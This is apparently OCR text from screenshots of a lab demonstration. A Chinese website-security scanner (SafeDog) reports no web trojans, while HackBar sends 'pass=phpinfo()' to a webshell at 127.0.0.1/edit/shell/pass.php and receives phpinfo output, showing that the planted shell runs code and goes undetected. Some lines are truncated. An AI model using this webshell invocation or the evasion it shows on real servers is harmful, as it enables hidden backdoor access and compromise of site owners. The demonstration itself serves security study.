 网站安全狗(APACHE版) V3.5 正式版本
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
扫描已完成，未发现网页木马及其他危险文
上次扫描时间：2017-09-17 16:59:18
全站扫描
扫描所有网站，更全面更安
自定义网站扫描
扫描关键性网站，快速安全
自定义路径扫描
扫描关键路径，快速安全
定时扫描
扫描
查看历史记录
查看隔离记录
phpinfo()
127.0.0.1/edit/shell/pass.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://127.0.0.1/edit/shell/pass.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
pass=phpinfo()
PHP Version 5.2.6
System Windows NT WIN-A633ATIRDAV 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure cscript /nologo configure.js "--enable-snapshot-build" "--wi
Command with-extra-includes=C:\Program Files (x86)\Microsoft SDK\I
\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\